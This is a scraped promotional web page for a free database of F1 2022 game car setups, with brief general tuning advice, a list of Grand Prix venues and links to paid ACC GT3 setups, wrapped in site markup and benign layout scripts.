								<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5354316" data-id="5354316" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-dce-background-color="#FFFFFFE0" class="elementor-section elementor-top-section elementor-element elementor-element-c78b396 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c78b396" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-057126e" data-id="057126e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6429f5e elementor-widget elementor-widget-theme-post-content" data-id="6429f5e" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<style id="elementor-post-13764">.elementor-13764 .elementor-element.elementor-element-3c5b836{text-align:center;}.elementor-13764 .elementor-element.elementor-element-f2ccb98 img{border-radius:10px 10px 10px 10px;}.elementor-13764 .elementor-element.elementor-element-4bbf034{text-align:center;font-family:"Oswald", Sans-serif;font-size:14px;}.elementor-13764 .elementor-element.elementor-element-f3e12f4 img{border-radius:10px 10px 10px 10px;}.elementor-13764 .elementor-element.elementor-element-df3f3b9{width:var( --container-widget-width, 103.774% );max-width:103.774%;--container-widget-width:103.774%;--container-widget-flex-grow:0;text-align:center;font-family:"Oswald", Sans-serif;font-size:14px;}.elementor-13764 .elementor-element.elementor-element-0ee334d img{border-radius:10px 10px 10px 10px;}.elementor-13764 .elementor-element.elementor-element-25583c6{text-align:center;font-family:"Oswald", Sans-serif;font-size:14px;}.elementor-13764 .elementor-element.elementor-element-c2dd6b8 img{border-radius:10px 10px 10px 10px;}.elementor-13764 .elementor-element.elementor-element-e3ab74d{text-align:center;font-family:"Oswald", Sans-serif;font-size:14px;}@media(min-width:768px){.elementor-13764 .elementor-element.elementor-element-22a95fc{width:25.263%;}.elementor-13764 .elementor-element.elementor-element-ac303a0{width:24.715%;}}@media(max-width:767px){.elementor-13764 .elementor-element.elementor-element-4bbf034{text-align:center;}.elementor-13764 .elementor-element.elementor-element-df3f3b9{text-align:center;}.elementor-13764 .elementor-element.elementor-element-25583c6{text-align:center;}.elementor-13764 .elementor-element.elementor-element-e3ab74d{text-align:center;}}</style><p>Looking for the best car setups for F1 2022?</p>
<p>It&#8217;s clear from the past history that we have put in vast efforts to hunt down World Record setups and amalgamating all of these into this database so that you can use it at your convenience whenever you want. 🙂</p>
<p>Our setup guides contain everything both for making sure that you can leave to head to break some records on the new track or simply to return in hope of staying competitive in online game modes of F1 2020, 2021, and 2022.</p>
<h2><strong>How to get a good car setup for F2 2021?</strong></h2>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-2038639 size-large" src="https://solox.gg/wp-content/uploads/2022/08/IN-GRAN-TURISMO-7-1-1024x576.png" alt="How to get a good car setup for F2 2021?" width="1024" height="576" srcset="https://solox.gg/wp-content/uploads/2022/08/IN-GRAN-TURISMO-7-1-1024x576.png 1024w, https://solox.gg/wp-content/uploads/2022/08/IN-GRAN-TURISMO-7-1-300x169.png 300w, https://solox.gg/wp-content/uploads/2022/08/IN-GRAN-TURISMO-7-1-768x432.png 768w, https://solox.gg/wp-content/uploads/2022/08/IN-GRAN-TURISMO-7-1-360x203.png 360w, https://solox.gg/wp-content/uploads/2022/08/IN-GRAN-TURISMO-7-1-600x338.png 600w, https://solox.gg/wp-content/uploads/2022/08/IN-GRAN-TURISMO-7-1.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p>To be able to set the car up correctly you will need to mix the front grip and the rear grip as well as aerodynamics and top speed at some point.</p>
<p>That is quite logical since you want the car&#8217;s balance to be in between the two extremes of oversteer and understeer while still providing enough grip and excellent stability during fast corners.</p>
<p>Besides that, aerodynamics will be useful in both top speed or straight line and downforce cornering so there will be an adequate compromise between the two.</p>
<p><img decoding="async" class="aligncenter wp-image-11455 size-full perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1023&#039;%20height=&#039;486&#039;%20viewBox=&#039;0%200%201023%20486&#039;%3E%3C/svg%3E" alt="F1 22 tracks list" width="1023" height="486" data-src="https://solox.gg/wp-content/uploads/2022/08/The-2022-Formula-One-Calendar-—-A-record-23-race-calendar-dawning-the-new-era-of-racing-1024x486-1.webp" data-srcset="https://solox.gg/wp-content/uploads/2022/08/The-2022-Formula-One-Calendar-—-A-record-23-race-calendar-dawning-the-new-era-of-racing-1024x486-1.webp 1023w, https://solox.gg/wp-content/uploads/2022/08/The-2022-Formula-One-Calendar-—-A-record-23-race-calendar-dawning-the-new-era-of-racing-1024x486-1-360x171.webp 360w, https://solox.gg/wp-content/uploads/2022/08/The-2022-Formula-One-Calendar-—-A-record-23-race-calendar-dawning-the-new-era-of-racing-1024x486-1-600x285.webp 600w, https://solox.gg/wp-content/uploads/2022/08/The-2022-Formula-One-Calendar-—-A-record-23-race-calendar-dawning-the-new-era-of-racing-1024x486-1-300x143.webp 300w, https://solox.gg/wp-content/uploads/2022/08/The-2022-Formula-One-Calendar-—-A-record-23-race-calendar-dawning-the-new-era-of-racing-1024x486-1-768x365.webp 768w" data-sizes="(max-width: 1023px) 100vw, 1023px" /><noscript><img decoding="async" class="aligncenter wp-image-11455 size-full" src="https://solox.gg/wp-content/uploads/2022/08/The-2022-Formula-One-Calendar-—-A-record-23-race-calendar-dawning-the-new-era-of-racing-1024x486-1.webp" alt="F1 22 tracks list" width="1023" height="486" srcset="https://solox.gg/wp-content/uploads/2022/08/The-2022-Formula-One-Calendar-—-A-record-23-race-calendar-dawning-the-new-era-of-racing-1024x486-1.webp 1023w, https://solox.gg/wp-content/uploads/2022/08/The-2022-Formula-One-Calendar-—-A-record-23-race-calendar-dawning-the-new-era-of-racing-1024x486-1-360x171.webp 360w, https://solox.gg/wp-content/uploads/2022/08/The-2022-Formula-One-Calendar-—-A-record-23-race-calendar-dawning-the-new-era-of-racing-1024x486-1-600x285.webp 600w, https://solox.gg/wp-content/uploads/2022/08/The-2022-Formula-One-Calendar-—-A-record-23-race-calendar-dawning-the-new-era-of-racing-1024x486-1-300x143.webp 300w, https://solox.gg/wp-content/uploads/2022/08/The-2022-Formula-One-Calendar-—-A-record-23-race-calendar-dawning-the-new-era-of-racing-1024x486-1-768x365.webp 768w" sizes="(max-width: 1023px) 100vw, 1023px" /></noscript></p>
<p>Now, when you have a somewhat good appreciation of how these things work, it is time to go in and change the car&#8217;s parameters to see what you think best works for your style of driving.</p>
<p>If you need help recalling certain advanced setups to start with, dont be worried for trying to find them, cause they are included in our setup database and you can then make them convenient for you.</p>
<h2><strong>Free F1 2022 setup database</strong></h2>
<p>The following is a summary of the best car setups in the F1 Race Driver 22 for each GP week on the racing calendar:-</p>
<ul>
<li>Bahrain GP</li>
<li>Jeddah – Saudi Arabia GP</li>
<li>Melbourne – Australian GP</li>
<li>Imola – Emilia Romagna GP</li>
<li>Miami – USA GP</li>
<li>Barcelona – Spanish GP</li>
<li>Monaco GP</li>
<li>Baku – Azerbaijan GP</li>
<li>Montreal – Canadian GP</li>
<li>Silverstone – British GP</li>
<li>Red Bull Ring – Austria GP</li>
<li>Paul Ricard – French GP</li>
<li>Budapest – Hungarian GP</li>
<li>Spa Francorchamps -Belgium GP</li>
<li>Zandvoort – Dutch GP</li>
<li>Monza – Italian GP</li>
<li>Sochi – Russian GP</li>
<li>SGP</li>
<li>Suzuka – Japanese GP</li>
<li>COTA – United States GP</li>
<li>Mexican GP</li>
<li>Montreal – Canadian GP</li>
<li>Interlagos – Brazil GP</li>
<li>Yas marina – Abu Dhabi GP</li>
<li><a href="https://solox.gg/f1-2022-abu-dhabi-setup/">Yas Marina &#8211; Abu Dhabi GP</a></li>
</ul>
<p>There is nothing to panic about as there is at least one setup for the 23 calendar layout of the official f12022 game for everything.</p>
<p>We’ve also got many setups that focus on alterations of the same base design to suit different driving styles and preferences so you are sure to find something very easy to adapt with and work with.</p>
<p>All my competitors who wish to compete with others are more than welcomed, my setup database is most probably the most suitable starting point for you!</p>
<h2><strong>Conclusion</strong></h2>
<p>So players can at least consider that this is the most basic purpose of this guide – after reading it you’ll know what the best car setups for F1 22 are.</p>
<p>Usually, there exists an optimal setup that is applicable to all drivers, which is a misconception – every driver has their own preferences and driving style.</p>
		<div data-elementor-type="section" data-elementor-id="13764" class="elementor elementor-13764 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-991916c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="991916c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f50454b" data-id="f50454b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c5b836 elementor-widget elementor-widget-heading" data-id="3c5b836" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><b>Looking to get faster in ACC? Try now our GT3 Setups!</b></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-30b1548 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30b1548" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-406e11a" data-id="406e11a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2ccb98 dce_masking-none elementor-widget elementor-widget-image" data-id="f2ccb98" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://solox.gg/product/mercedes-amg-gt3-evo-acc-laguna-seca-setup/">
							<img decoding="async" width="2000" height="1124" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;2000&#039;%20height=&#039;1124&#039;%20viewBox=&#039;0%200%202000%201124&#039;%3E%3C/svg%3E" class="attachment-full size-full wp-image-2015856 perfmatters-lazy" alt="Mercedes AMG GT3 EVO ACC Setup Laguna Seca" data-src="https://solox.gg/wp-content/uploads/2023/08/20-4.webp" data-srcset="https://solox.gg/wp-content/uploads/2023/08/20-4.webp 2000w, https://solox.gg/wp-content/uploads/2023/08/20-4-360x202.webp 360w, https://solox.gg/wp-content/uploads/2023/08/20-4-600x337.webp 600w, https://solox.gg/wp-content/uploads/2023/08/20-4-300x169.webp 300w, https://solox.gg/wp-content/uploads/2023/08/20-4-1024x575.webp 1024w, https://solox.gg/wp-content/uploads/2023/08/20-4-768x432.webp 768w, https://solox.gg/wp-content/uploads/2023/08/20-4-1536x863.webp 1536w" data-sizes="(max-width: 2000px) 100vw, 2000px" /><noscript><img decoding="async" width="2000" height="1124" src="https://solox.gg/wp-content/uploads/2023/08/20-4.webp" class="attachment-full size-full wp-image-2015856" alt="Mercedes AMG GT3 EVO ACC Setup Laguna Seca" srcset="https://solox.gg/wp-content/uploads/2023/08/20-4.webp 2000w, https://solox.gg/wp-content/uploads/2023/08/20-4-360x202.webp 360w, https://solox.gg/wp-content/uploads/2023/08/20-4-600x337.webp 600w, https://solox.gg/wp-content/uploads/2023/08/20-4-300x169.webp 300w, https://solox.gg/wp-content/uploads/2023/08/20-4-1024x575.webp 1024w, https://solox.gg/wp-content/uploads/2023/08/20-4-768x432.webp 768w, https://solox.gg/wp-content/uploads/2023/08/20-4-1536x863.webp 1536w" sizes="(max-width: 2000px) 100vw, 2000px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4bbf034 elementor-widget elementor-widget-text-editor" data-id="4bbf034" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><span style="color: #a527d0;"><span style="font-size: 16px; letter-spacing: 0.3px;"><b>ACC </b></span></span>Mercedes GT3 EVO Laguna Seca</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-22a95fc" data-id="22a95fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3e12f4 dce_masking-none elementor-widget elementor-widget-image" data-id="f3e12f4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://solox.gg/product/lamborghini-huracan-gt3-evo-acc-mount-panorama-setup/">
							<img decoding="async" width="2000" height="1124" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;2000&#039;%20height=&#039;1124&#039;%20viewBox=&#039;0%200%202000%201124&#039;%3E%3C/svg%3E" class="attachment-full size-full wp-image-2016746 perfmatters-lazy" alt="Lamborghini Huracan GT3 EVO 2 ACC 1.9 Setup Bathurst" data-src="https://solox.gg/wp-content/uploads/2023/08/1-3.webp" data-srcset="https://solox.gg/wp-content/uploads/2023/08/1-3.webp 2000w, https://solox.gg/wp-content/uploads/2023/08/1-3-360x202.webp 360w, https://solox.gg/wp-content/uploads/2023/08/1-3-600x337.webp 600w, https://solox.gg/wp-content/uploads/2023/08/1-3-300x169.webp 300w, https://solox.gg/wp-content/uploads/2023/08/1-3-1024x575.webp 1024w, https://solox.gg/wp-content/uploads/2023/08/1-3-768x432.webp 768w, https://solox.gg/wp-content/uploads/2023/08/1-3-1536x863.webp 1536w" data-sizes="(max-width: 2000px) 100vw, 2000px" /><noscript><img loading="lazy" decoding="async" width="2000" height="1124" src="https://solox.gg/wp-content/uploads/2023/08/1-3.webp" class="attachment-full size-full wp-image-2016746" alt="Lamborghini Huracan GT3 EVO 2 ACC 1.9 Setup Bathurst" srcset="https://solox.gg/wp-content/uploads/2023/08/1-3.webp 2000w, https://solox.gg/wp-content/uploads/2023/08/1-3-360x202.webp 360w, https://solox.gg/wp-content/uploads/2023/08/1-3-600x337.webp 600w, https://solox.gg/wp-content/uploads/2023/08/1-3-300x169.webp 300w, https://solox.gg/wp-content/uploads/2023/08/1-3-1024x575.webp 1024w, https://solox.gg/wp-content/uploads/2023/08/1-3-768x432.webp 768w, https://solox.gg/wp-content/uploads/2023/08/1-3-1536x863.webp 1536w" sizes="(max-width: 2000px) 100vw, 2000px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-df3f3b9 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="df3f3b9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: rgb(165, 39, 208); font-size: 16px; font-weight: 700; letter-spacing: 0.3px; text-align: center;">ACC&nbsp;</span>Lamborghini GT3 EVO2 Bathurst</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ac303a0" data-id="ac303a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ee334d dce_masking-none elementor-widget elementor-widget-image" data-id="0ee334d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://solox.gg/product/ferrari-296-gt3-evo-acc-spa-setup/">
							<img decoding="async" width="1024" height="575" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1024&#039;%20height=&#039;575&#039;%20viewBox=&#039;0%200%201024%20575&#039;%3E%3C/svg%3E" class="attachment-full size-full wp-image-1015633 perfmatters-lazy" alt="Ferrari 296 GT3 Spa Setup ACC Setup" data-src="https://solox.gg/wp-content/uploads/2022/09/2-3-1024x575-1.webp" data-srcset="https://solox.gg/wp-content/uploads/2022/09/2-3-1024x575-1.webp 1024w, https://solox.gg/wp-content/uploads/2022/09/2-3-1024x575-1-360x202.webp 360w, https://solox.gg/wp-content/uploads/2022/09/2-3-1024x575-1-600x337.webp 600w" data-sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img loading="lazy" decoding="async" width="1024" height="575" src="https://solox.gg/wp-content/uploads/2022/09/2-3-1024x575-1.webp" class="attachment-full size-full wp-image-1015633" alt="Ferrari 296 GT3 Spa Setup ACC Setup" srcset="https://solox.gg/wp-content/uploads/2022/09/2-3-1024x575-1.webp 1024w, https://solox.gg/wp-content/uploads/2022/09/2-3-1024x575-1-360x202.webp 360w, https://solox.gg/wp-content/uploads/2022/09/2-3-1024x575-1-600x337.webp 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-25583c6 elementor-widget elementor-widget-text-editor" data-id="25583c6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #a527d0; font-size: 16px; font-weight: bold; letter-spacing: 0.3px; text-align: center;">ACC </span>Ferrari 296 GT3 Spa Setup</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-770857a" data-id="770857a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2dd6b8 dce_masking-none elementor-widget elementor-widget-image" data-id="c2dd6b8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://solox.gg/product/mercedes-amg-gt3-evo-acc-barcelona-setup/">
							<img decoding="async" width="2000" height="1124" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;2000&#039;%20height=&#039;1124&#039;%20viewBox=&#039;0%200%202000%201124&#039;%3E%3C/svg%3E" class="attachment-full size-full wp-image-2016066 perfmatters-lazy" alt="Mercedes AMG GT3 EVO ACC Setup Barcelona" data-src="https://solox.gg/wp-content/uploads/2023/08/13-4.webp" data-srcset="https://solox.gg/wp-content/uploads/2023/08/13-4.webp 2000w, https://solox.gg/wp-content/uploads/2023/08/13-4-360x202.webp 360w, https://solox.gg/wp-content/uploads/2023/08/13-4-600x337.webp 600w, https://solox.gg/wp-content/uploads/2023/08/13-4-300x169.webp 300w, https://solox.gg/wp-content/uploads/2023/08/13-4-1024x575.webp 1024w, https://solox.gg/wp-content/uploads/2023/08/13-4-768x432.webp 768w, https://solox.gg/wp-content/uploads/2023/08/13-4-1536x863.webp 1536w" data-sizes="(max-width: 2000px) 100vw, 2000px" /><noscript><img loading="lazy" decoding="async" width="2000" height="1124" src="https://solox.gg/wp-content/uploads/2023/08/13-4.webp" class="attachment-full size-full wp-image-2016066" alt="Mercedes AMG GT3 EVO ACC Setup Barcelona" srcset="https://solox.gg/wp-content/uploads/2023/08/13-4.webp 2000w, https://solox.gg/wp-content/uploads/2023/08/13-4-360x202.webp 360w, https://solox.gg/wp-content/uploads/2023/08/13-4-600x337.webp 600w, https://solox.gg/wp-content/uploads/2023/08/13-4-300x169.webp 300w, https://solox.gg/wp-content/uploads/2023/08/13-4-1024x575.webp 1024w, https://solox.gg/wp-content/uploads/2023/08/13-4-768x432.webp 768w, https://solox.gg/wp-content/uploads/2023/08/13-4-1536x863.webp 1536w" sizes="(max-width: 2000px) 100vw, 2000px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e3ab74d elementor-widget elementor-widget-text-editor" data-id="e3ab74d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #a527d0; font-size: 16px; font-weight: bold; letter-spacing: 0.3px; text-align: center;">ACC </span>Mercedes GT3 EVO Barcelona</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script id="load-script-to-handle-nav" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
// 	Fixing Nav Layout Shift
function handleResize() {
  if (window.innerWidth > 922 && document.body.classList.contains('ast-header-break-point')) {
    document.body.classList.remove("ast-header-break-point");
  } 
}
window.addEventListener("resize", handleResize);
handleResize();
</script>
<!-- Giving image priority -->
<script id="load-script-to-handle-image-priority" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var highPriorityImage = document.querySelector('#high-priority-image img');
	if (highPriorityImage) {
		highPriorityImage.setAttribute('fetchpriority', 'high');
		highPriorityImage.classList.remove('lazyloaded');
	}
</script><div class="wpra-reactions-wrap wpra-plugin-container wpra-regular" data-ver="3.1.13" data-layout="regular" data-bind_id="11365" data-show_count="true" data-count_percentage="false" data-enable_share="onclick" data-animation="false" data-align="center" data-flying_type="false" data-react_secure="813564c57d" data-source="global" data-sgc_id="0" data-format="svg/json" data-allow_non_logged="true" data-non_logged_redirect="" data-non_logged_message="Only logged in users are allowed to react" data-allow_multiple_reacts="false" >    <div class="wpra-reactions-container">        <div class="wpra-call-to-action">What’s your Reaction?</div>        <div class="wpra-reactions wpra-static-emojis wpra-shadow-light wpra-reactions-count-6">                            <div class="emoji-19 wpra-reaction" data-count="0" data-emoji_id="19" >                    <div class="wpra-flying">wow</div>                                            <div class="arrow-badge hide-count">                            <span class="tail"></span>                            <span class="count-num">0</span>                        </div>                    <div class="wpra-reaction-emoji">            <div class="wpra-reaction-emoji-holder wpra-reaction-static-holder">            <img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt class="perfmatters-lazy" data-src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/emojis/svg/19.svg" /><noscript><img src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/emojis/svg/19.svg" alt=""></noscript>        </div>    </div>                </div>                            <div class="emoji-31 wpra-reaction" data-count="0" data-emoji_id="31" >                    <div class="wpra-flying">mind blowing</div>                                            <div class="arrow-badge hide-count">                            <span class="tail"></span>                            <span class="count-num">0</span>                        </div>                    <div class="wpra-reaction-emoji">            <div class="wpra-reaction-emoji-holder wpra-reaction-static-holder">            <img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt class="perfmatters-lazy" data-src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/emojis/svg/31.svg" /><noscript><img src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/emojis/svg/31.svg" alt=""></noscript>        </div>    </div>                </div>                            <div class="emoji-64 wpra-reaction" data-count="0" data-emoji_id="64" >                    <div class="wpra-flying">good</div>                                            <div class="arrow-badge hide-count">                            <span class="tail"></span>                            <span class="count-num">0</span>                        </div>                    <div class="wpra-reaction-emoji">            <div class="wpra-reaction-emoji-holder wpra-reaction-static-holder">            <img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt class="perfmatters-lazy" data-src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/emojis/svg/64.svg" /><noscript><img src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/emojis/svg/64.svg" alt=""></noscript>        </div>    </div>                </div>                            <div class="emoji-132 wpra-reaction" data-count="0" data-emoji_id="132" >                    <div class="wpra-flying">on fire</div>                                            <div class="arrow-badge hide-count">                            <span class="tail"></span>                            <span class="count-num">0</span>                        </div>                    <div class="wpra-reaction-emoji">            <div class="wpra-reaction-emoji-holder wpra-reaction-static-holder">            <img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt class="perfmatters-lazy" data-src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/emojis/svg/132.svg" /><noscript><img src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/emojis/svg/132.svg" alt=""></noscript>        </div>    </div>                </div>                            <div class="emoji-38 wpra-reaction" data-count="0" data-emoji_id="38" >                    <div class="wpra-flying">boring</div>                                            <div class="arrow-badge hide-count">                            <span class="tail"></span>                            <span class="count-num">0</span>                        </div>                    <div class="wpra-reaction-emoji">            <div class="wpra-reaction-emoji-holder wpra-reaction-static-holder">            <img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt class="perfmatters-lazy" data-src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/emojis/svg/38.svg" /><noscript><img src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/emojis/svg/38.svg" alt=""></noscript>        </div>    </div>                </div>                            <div class="emoji-48 wpra-reaction" data-count="0" data-emoji_id="48" >                    <div class="wpra-flying">sick of it</div>                                            <div class="arrow-badge hide-count">                            <span class="tail"></span>                            <span class="count-num">0</span>                        </div>                    <div class="wpra-reaction-emoji">            <div class="wpra-reaction-emoji-holder wpra-reaction-static-holder">            <img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt class="perfmatters-lazy" data-src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/emojis/svg/48.svg" /><noscript><img src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/emojis/svg/48.svg" alt=""></noscript>        </div>    </div>                </div>                    </div>            <div class="wpra-share-wrap wpra-share-expandable"         style="display:none;" data-share_url="https%3A%2F%2Fsolox.gg%2Ff1-2022-setups-database%2F" data-bind_id="11365" data-source="global" data-sgc_id="0" data-secure="09d4555043" >                    <div class="wpra-share-expandable-counts">                <span>0</span>                <span>Shares</span>            </div>                <div class="wpra-share-buttons  wpra-share-buttons-bordered">                    <a class="share-btn share-btn-facebook"           data-platform="facebook">            <span class="share-btn-icon"><svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"	 viewBox="0 0 200 200" xml:space="preserve" fill="#3b5998">    <path fill-rule="evenodd" clip-rule="evenodd" d="M78.02,187.7l35.12,0l0-87.94l24.5,0l2.61-29.44l-27.11,0c0,0,0-11,0-16.77	c0-6.94,1.39-9.69,8.11-9.69c5.4,0,19.01,0,19.01,0V13.3c0,0-20.04,0-24.32,0c-26.13,0-37.91,11.51-37.91,33.54	c0,19.19,0,23.48,0,23.48l-18.27,0l0,29.82l18.27,0L78.02,187.7z"/></svg></span>            <span class="share-btn-text">Facebook</span>        </a>                <a class="share-btn share-btn-twitter"           data-platform="twitter">            <span class="share-btn-icon"><svg width="1500" 